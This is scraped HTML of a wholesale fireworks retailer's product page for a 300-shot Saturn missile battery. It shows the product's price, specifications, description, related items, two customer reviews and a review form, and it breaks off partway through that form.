</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// console.log('Minibasket!');});</script><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="d44d0acda4582b932ead114a1427f40b" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="d44d0acda4582b932ead114a1427f40b"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters"><span itemprop="name">200 Gram Repeaters</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">300-Shot Saturn Missile Battery</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg 2x" alt="300-Shot Saturn Missile Battery" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: JG4001</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
	"all_reviews": {
		"code": "JG4001",
		"fullreviews": "",
		"reviews": {
			"fullreview": ""
		}
	},
	"allowwaitlist": 1,
	"base_price": 160.37,
	"brand": "The Great American Fireworks Co.",
	"cancat_id": 3,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "repeaters",
		"depth": 0,
		"disp_order": 4,
		"dt_created": 1516986213,
		"dt_updated": 1747679647,
		"id": 3,
		"name": "200 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 3,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "repeaters",
		"depth": 0,
		"disp_order": 4,
		"dt_created": 1516986213,
		"dt_updated": 1747679647,
		"id": 3,
		"name": "200 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "JG4001",
	"cost": 6.28,
	"customfield_values": {
		"customfields": {
			"colors": [
				"Silver"
			],
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": 300,
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": "G4001_300ShotSaturnMissileBattery.mp4"
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/GAFC-300ShotSaturnMissileBattery.jpg"
		},
		"tgreviews": {
			"tgr_rating": 4.5,
			"tgr_review_count": 2
		}
	},
	"descrip": "The classic Saturn Missile Battery is a favorite for fireworks fans of all ages, and the 300-shot size is a perfect balance of duration and value. It starts with a slower pace of whistling, silver tails to reports, and builds in intensity to a rapid-fire finale.",
	"discount_count": "",
	"discounts": "",
	"disp_order": 343,
	"dt_created": 1516986213,
	"dt_updated": 1768824131,
	"formatted_base_price": "$160.37",
	"formatted_cost": "$6.28",
	"formatted_price": "$160.37",
	"formatted_retail": "$160.37",
	"formatted_weight": "37.50 pounds",
	"id": 343,
	"image": "SFX300ShotSaturnMissile-Hi.jpg",
	"inv_active": 1,
	"inv_available": 844,
	"inv_instock": 824,
	"inv_level": "in",
	"inv_long": "In Stock",
	"inv_low_level": 20,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "In Stock",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery",
	"metafield_count": 0,
	"metafields": "",
	"name": "300-Shot Saturn Missile Battery",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 2,
	"preorder": "",
	"preorderdate": "",
	"price": 160.37,
	"quantity": 0,
	"retail": 160.37,
	"sku": "JG4001",
	"taxable": 1,
	"thumbnail": "SFX300ShotSaturnMissile.jpg",
	"video_url": "G4001_300ShotSaturnMissileBattery.mp4",
	"weight": 37.5
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">300-Shot Saturn Missile Battery</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="4.5" data-review-count="2"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="4.5 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:90%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">4.5</span><span>2 Reviews</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="160.37">$160.37</span> <span class="price-perunit">($13.36/Each)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="JG4001" /><input type="hidden" name="Category_Code" value="repeaters" /><input type="hidden" name="Category_Name" value="200 Gram Repeaters" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="300-Shot Saturn Missile Battery" /><input type="hidden" name="GA4_Product_Price" value="160.37" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold primary-button">Add <span class="small-inline-block hide">to Cart</span></button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'YES';</script><form name="waitlist_add" method="post" action="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" style="display:none;"><div id="jsWaitlist_Message">Sign up with your email to be notified when this product is back in stock!</div><input type="hidden" name="Action" value="WaitlistAdd" /><input type="hidden" name="Waitlist_Product_Code" value="JG4001" /><input type="hidden" name="Waitlist_Variant_ID" id="jsWaitlist_Variant_ID" value="" /><div class="is--flex"><input type="email" name="Waitlist_Email" value="" placeholder="Email"/><input type="submit" value="Sign up" class="button"/></div></form><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" data-description="Check out the deal on 300-Shot Saturn Missile Battery at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" data-description="Check out the deal on 300-Shot Saturn Missile Battery at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid has--video"><div class="column x-large-five-eighths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>12/1</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Colors</span><span class="product--listing-spec-value product--listing-colors"><span title="silver" class="product--listing-color color-silver"></span></span></div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Duration</span>30 Seconds</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Shots</span> 300</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Size</span>24.50 x 2.25 x 3 in.</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>12</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>The classic Saturn Missile Battery is a favorite for fireworks fans of all ages, and the 300-shot size is a perfect balance of duration and value. It starts with a slower pace of whistling, silver tails to reports, and builds in intensity to a rapid-fire finale.</p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div></div></div></div></div><div class="column x-large-half product-prod--video-wrap"><div class="product-prod--video"><img src="themes/retail/images/Video.jpg" alt="300-Shot Saturn Missile Battery Video" /></div></div></div></div></div><div class="related-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths related-products-carousel product-carousel"><div class="related-products-title uppercase secondary-font align-center">Related Products</div><div id="js-related-products-carousel" class="flex row"><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wjsx10181/missile-defense" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/SFX-MissileDefense_2_255x172.jpg" alt="Missile Defense"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wjsx10181/missile-defense" class="no-decoration">Missile Defense</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$179.70</span></div><div class="category-product-descrip">Missile Defense unleashes barrages of Saturn missiles into the air with whistles, strobes, reports and crackling, finishing with blasts of crackling mines.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wjsx10181/missile-defense" class="button primary-button secondary-font uppercase">View Product</a></div></div></div><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wkga111702/750-shot-color-saturn-missile-battery" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/1/GAFC-750ColorSaturnMissileBattery2022_255x255.jpg" alt="750-Shot Color Saturn Missile Battery"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wkga111702/750-shot-color-saturn-missile-battery" class="no-decoration">750-Shot Color Saturn Missile Battery</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$120.20</span></div><div class="category-product-descrip">An opening salvo of whistling, crackling missiles for 30 seconds, followed by vivid red, green, and blue tails with whistle and crackle for an intense display!</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wkga111702/750-shot-color-saturn-missile-battery" class="button primary-button secondary-font uppercase">View Product</a></div></div></div><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wjga102001/100-shot-saturn-missile-battery" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/GAFC-100ShotSaturnMissileBattery_255x255.jpg" alt="100-Shot Saturn Missile Battery"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wjga102001/100-shot-saturn-missile-battery" class="no-decoration">100-Shot Saturn Missile Battery</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$122.30</span></div><div class="category-product-descrip">100 shots of high-quality Saturn missiles with silver tails and loud reports!</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wjga102001/100-shot-saturn-missile-battery" class="button primary-button secondary-font uppercase">View Product</a></div></div></div></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">4.5</div><div class="t-tgreviews_average__star" title="4.5 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:90%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">2 Reviews</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 2 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 50%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 2 are rated 5">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery?TGR_Sort=&TGR_Show_Rating=4" title="View Reviews with a rating of 4">4</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 2 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 50%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 2 are rated 4">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 2 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 2 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 2 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 2 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 2 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 2 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="JG4001" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I buy these every year!</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 9th, 2020</span><span><strong>By</strong> Daniel</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Love these. You have 300 shots and they go fast!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Very Reliable</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> April 18th, 2018</span><span><strong>By</strong> *</span><span><strong>From</strong> Converse, LA</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Always like the saturn missile batteries...the bigger the better.  These are long and shoot fast and slow...light it and stand back for the show.  I sometimes do two at the same time while shooting some high aerials, makes for good contrast.   I have had no problems with any missile failures in these they all shoot reliably.</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review 300-Shot Saturn Missile Battery</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="JG4001" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="JG4001" /><input type="hidden" name="CSRF_Token" value="b088f873a3f27a62ca37f3c455899002" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for 300-Shot Saturn Missile Battery</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of 300-Shot Saturn Missile Battery</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="18.218.122.69" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" 